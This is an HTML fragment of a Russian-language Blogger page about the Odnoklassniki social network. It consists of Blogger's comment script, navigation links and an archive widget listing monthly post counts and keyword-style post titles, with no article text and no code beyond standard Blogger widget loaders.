<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2010/07/ru_1250.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2010/07/blog-post_584.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/2248267259502415050/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_8038.html'>Одноклассники сделать фото главным</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_1173.html'>Сайт сканвордов одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_4319.html'>Одноклассники взломали как войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_6234.html'>Одноклассники гости</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_5293.html'>Видео ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_2290.html'>Красивые открытки для одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_9045.html'>Одноклассники вход на сайт заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_1066.html'>Одноклассники логин и пароль заново</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_7102.html'>Прога для добавления ок для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_8176.html'>Где найти сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_1242.html'>Переместить фото в альбом одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_2345.html'>Одноклассники поменять логин и пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/ru_9020.html'>Одноклассники ru моя страничка</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_7176.html'>Игры в одноклассниках скачать бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_1095.html'>Сайт одноклассники без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_6056.html'>Мобильные одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_601.html'>Рабочая программа для взлома одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_3451.html'>Зайти бесплатно в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_804.html'>Как поменять логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/w400_23.html'>Одноклассники w=400</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/ru_8890.html'>Одноклассники ru вход через логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_5494.html'>Новые одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_6460.html'>Количество друзей в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_5590.html'>Одноклассники заблокировал админ</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_3643.html'>Фото закрытого профиля в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_8809.html'>Одноклассники аватария</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/http_20.html'>Http вход на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_8450.html'>Одноклассники занимаются любовью</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_8955.html'>Закрыть профиль в одноклассниках бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_6651.html'>Одноклассники игра копатель</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_9424.html'>Одноклассники трейлер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_4347.html'>Смотреть клип одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_6285.html'>Лучшие статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_4648.html'>Одноклассники в контакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/l-ru_18.html'>L одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_3522.html'>Как заблокировать пользователя в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_5387.html'>Одноклассники филиппова любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/1996_16.html'>Одноклассники 1996 года выпуска</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_5976.html'>Одноклассники бесплатно вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_4032.html'>Помогите зарегистрироваться в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_5901.html'>Прикольные тосты на встрече одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_4193.html'>Онлайн одноклассники моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_1830.html'>Где взять ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/mail_14.html'>Одноклассники mail</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/4487_6836.html'>Одноклассники сканворд 4487</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/2-0_13.html'>Одноклассники 2 0 для андроид</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_9881.html'>Общие друзья в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_8294.html'>Одноклассники национальная социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_3713.html'>Одноклассники нормальная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_542.html'>Ок в одноклассниках на халяву</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/ru_1540.html'>День рождения одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/ru_1250.html'>Одноклассники ru сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_646.html'>Одноклассники порно видео бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_584.html'>Программа взлома ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/2003-2008_7.html'>Одноклассники 2003 2008</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_5314.html'>Взломать одноклассники хакер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_967.html'>Новые статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_8564.html'>Лето одноклассники смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_8220.html'>Одноклассники чат</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_3260.html'>Одноклассники пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_7980.html'>Одноклассники социальная сеть вход пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_8598.html'>Одноклассники компьютерная версия вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_1874.html'>Одноклассники электронная почта</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_8482.html'>Одноклассники жгут</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_598.html'>Одноклассники оренбург</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_8819.html'>Москва одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_4768.html'>Одноклассники игра бой с тенью</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/ua_3.html'>Одноклассники ua вхід</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/www-ru_7267.html'>Www взрослые одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_2040.html'>Взломали страничку одноклассников что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/java_2.html'>Одноклассники java клиент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_6699.html'>Вирус заблокировал одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_2188.html'>Одноклассники шаларь виктория</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/07/blog-post_1379.html'>Одноклассники смена пароля</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
